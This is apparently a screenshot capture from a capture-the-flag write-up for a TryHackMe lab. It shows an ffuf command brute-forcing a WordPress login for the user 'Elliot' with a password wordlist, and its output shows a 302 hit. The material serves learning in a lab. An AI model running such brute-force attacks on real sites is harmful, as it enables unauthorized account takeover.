 $ ffuf -w pass.txt -u "http://10.10.250.221/wp-login.php" -X POST -H "Content-Type: application/x-www-form-urlencode
d" -d "log=Elliot&pwd=FUZZ&wp-submit=Log+In" -fw 144
v2.1.0-dev
:: Method : POST
:: URL : http://10.10.250.221/wp-login.php
:: Wordlist : FUZZ: /home/english/ctf/tryhackme/MrRobot/pass.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : log=Elliot&pwd=FUZZ&wp-submit=Log+In
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 144
[Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 532ms]
:: Progress: [11451/11451] :: Job [1/1] :: 26 req/sec :: Duration: [0:04:21] :: Errors: 1 ::